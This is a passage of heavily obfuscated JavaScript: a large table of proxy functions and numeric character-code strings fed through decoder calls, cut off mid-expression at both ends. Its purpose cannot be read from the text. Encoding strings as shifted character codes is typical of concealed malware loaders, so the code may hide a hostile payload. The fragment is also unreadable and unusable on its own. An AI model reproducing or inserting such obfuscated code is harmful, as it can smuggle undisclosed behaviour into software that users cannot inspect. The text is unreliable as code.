_0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return 